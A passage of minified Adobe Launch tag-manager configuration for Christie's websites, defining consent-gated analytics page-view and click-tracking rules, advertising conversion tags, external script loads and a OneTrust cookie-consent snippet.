FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"follow_live_sale"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC34805bb5db4a4042a8a4a94fd5f731ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL705dfb7187984922b06a6810131b66e5",name:"EBR | Press Center: Bottom- Related Sale | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.RelatedSalesClass",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Sale%press center-Relate sale-bottom%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7380b1b0525749329709947d711e746f",name:"PV | Content-Feature | PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%feature_id%",rightOperand:"^.+$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCfdf7584684e64994948836dfb46c460b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7be7482741b6497ba9e291e0c7732494",name:"PV | Global Page View | AT | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC47c4ea4fcfb4499489d4853aab142fc7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC79360b993206482a86d5eb78c6a36072-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/addParams.js",settings:{params:{page_name:{value:"%sc_pageName%",checked:!0},sale_type:{value:"%saleType%",checked:!0},user_status:{value:"%user_status%",checked:!0},page_channel:{value:"%sc_channel%",checked:!0},page_language:{value:"%page_language%",checked:!0},page_template:{value:"%ACR_page_template%",checked:!0},platform_name:{value:"%ACR_platform_name%",checked:!0}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!1},timeout:2e3,delayNext:!0}]},{id:"RL7e9721ace27c47ed9766148a76dbedbc",name:"EBR | Email Capture: Multi Day | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:100,elementSelector:"input#submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"multidaysales",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("firstName"),t=document.getElementById("lastName"),n=document.getElementById("emailField");if(""!=e.value&&""!=t.value&&""!=n.value)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL7f5b6874faca4d569c44e4cf33e30e29",name:"EBR | Press Center: Press Release Email Share bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:" span.christies-icon_email",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Email"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL818c66e454514bd1af366ddb185d7edb",name:"EBR | Press Center: Press Release Facebook Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv-reaction0",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-left Rail-Share-Facebook"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Facebook"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL831742a66b944a0284e5661a4132d0da",name:"EBR | Non-Page View Event | AA | Performance",events:[{modulePath:"adobegoogledatalayer/src/lib/events/gtmDlPushEvent.js",settings:{method:"allEvents"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%GDL - event%",rightOperand:"page_view"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC34956c3d6f354cbebff60d96bd25e32e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%GDL - event%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8329da3f220947ae803844b33ca9c657",name:"EBR | Department: Buy Catalogue Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_shopping-basket",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Buy Catalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL84281c9373e64691b5d3e051dc4ad0bb",name:"PV | Cookie Banner-Prod | Other | CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"onlineonly.christies.com.cn"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"webclient-chrL.live",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com.cn-->\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="37657e0e-6823-4513-8cd6-d20683f92cb0" ></script>\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!--OneTrust Cookies Consent Notice end for christies.com.cn -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL8cd1ef90d4a34e2997c956550601b169",name:"EBR | Feature Page - Related Lots | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#relatedlots a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Lot-%_feature_related_lots_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Lot Detail"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL9164e8ae79ff41e989d30f9b884912ea",name:"EBR | Video 50% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:50,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCe3fc18ba0de84b43bbfd1608a14f190f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event132"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 50%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL938a49bc63de478ab99cf51fa140a440",name:"DCR | eCatalogue Page Load | FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_page_load"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCbe8eeace46054ccbbd7cf2d159ff874a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL96f1404c631049d1a4c80bfc3eaf1211",name:"PV | Auction Estimate Page Load | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"auction-estimates",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"Selling-Auction Estimate"}],channel:"Selling",pageName:"Selling-Auction Estimate"}},timeout:2e3,delayNext:!0}]},{id:"RL971be8a9e0274c79993cd025cb88290a",name:"EBR | Press Center: Email Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"p.emailid a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Email"}],props:[{name:"prop34",type:"value",value:"Press Center-Press Contacts"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],
channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9b5afb34b0874b11a32a58d5b0a48461",name:"EBR | Press Center: Sub nav | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".secondary-navigation ul li a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-%press-center-top-nav%"}],props:[{name:"prop34",type:"value",value:"Press Center-Navigation"},{name:"prop33",type:"alias",value:"eVar33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9d6cd3fd4bff40679008b0714ffe872b",name:"PV | Global Page View | OB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCfb05c6efc5b4415187f52aeddc4690cb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9db108a0de0f489cba6127b85d2ef20a",name:"EBR | Account Login/Creation: Update Security Questions -Save | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button",elementProperties:[{name:"value",value:"Save Changes",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null===document.querySelector("#Account_Security_div").offsetParent)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security-Pop Up-Save Changes"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-AMy Christies-Account Settings-Personal InfoManage Security-Save Changesccount Settings-Personal InfoManage Security-Save Changes"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL9f0c63b2d7b648308343296371a18b49",name:"EBR | Request An Auction Estimate Start | AW | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.js-get-started",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"l4slCO2ltp8BEOKD9csD",enabled:!0},1763667996946:{label:"5SrtCJ7lob8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLa20ab9784d0a4c23b97c5efce75ff53b",name:"PV | 00_ACR Optanon | Other | Performance",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e,t){var n=_satellite.getVar("ACR OptanonActiveGroups"),r=n.indexOf("2")>-1;return t=n.indexOf("4")>-1,_satellite.setVar("optanon_perform",r),_satellite.setVar("optanon_target",t),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"try{\n\n  var p = _satellite.getVar('optanon_perform');\n  var t = _satellite.getVar('optanon_target');  \n  \n  \nif( p === true )\n   console.log('DTM:OneTrustPerformance: TRUE');\nelse\n   console.log('DTM:OneTrustPerformance: FALSE');\n  \n  \nif( t === true)\n   console.log('DTM:OneTrustTargeting: TRUE');\nelse\n  console.log('DTM:OneTrustTargeting: FALSE');\n\n}catch(e){_satellite.logger.error(e.message);}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa8b4be05080143be8cf36b35494e51f8",name:"EBR | Press Center: Sale Room Email | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.emailCh",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/sale-room-policy",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center-Sale Room Policy"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaa64bebbf30c4649b6fe9191847bbe82",name:"EBR | Press Center: Load More | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span.cta.black",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/press-archive/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Load More"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaa9d8561c6ea428b96ffc7bfe22011ea",name:"EBR | Press Center: Related Lots | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.RelatedLotsClass",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0},{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Lot%Press Center- related lot position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLad31892a1e4e4bd2bc9b777f4a77fb5c",name:"DCR | Christie's LIVE Sale Registration | FB/PN/QC/TW/BD | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC5e8a9989a5874d5f87e0f7c5d0f8f643-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCd2fb1090536344bc83e7184676b9b3f0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC22a7f7df805c42018aee831cb4df37ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC7fcc4001e0c74240b87fa266ca25fc94-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb0eee5728bac473682fbc440478111d2",name:"PV | Department Pages | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){}},trackerProperties:{eVars:[{name:"eVar25",type:"alias",value:"prop7"}],props:[{name:"prop7",type:"value",value:"%sc_department_pageName%"}],channel:"Departments",pageName:"Departments: %sc_department_pageName%"}},timeout:2e3,delayNext:!0}]},{id:"RLb3c789c07b5148b7b7a4908cd44578fc",name:"EBR | Press Center: Related Department | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.href.datastring",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Department"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Department Page"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb5893d724d6c4c30bc33cbf63c47d8fd",name:"EBR | Features Highlighted Sale Image | AA | 